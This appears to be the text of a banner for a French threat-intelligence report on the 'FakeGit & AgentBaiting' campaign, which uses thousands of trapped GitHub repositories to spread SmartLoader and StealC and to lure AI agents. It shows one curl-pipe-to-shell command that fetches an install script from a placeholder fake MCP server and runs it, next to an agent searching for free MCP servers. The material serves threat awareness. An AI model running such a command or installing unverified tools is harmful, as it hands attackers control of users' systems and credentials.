 RAPPORT CTI // CYBER-AFRIK

CAMPAGNE ACTIVE
AGENTBAITING

FakeGit & AgentBaiting

7 600 depots GitHub pieges

SmartLoader, StealC et les agents IA leurres

SmartLoader

StealC

7 600 repos

14M+ downloads

$ curl -s https://raw.githubusercontent.com/<fake-mcp-server>/install.sh | sh
agent> recherche "free mcp server for gmail" ... source non verifiee

cyber-afrik.com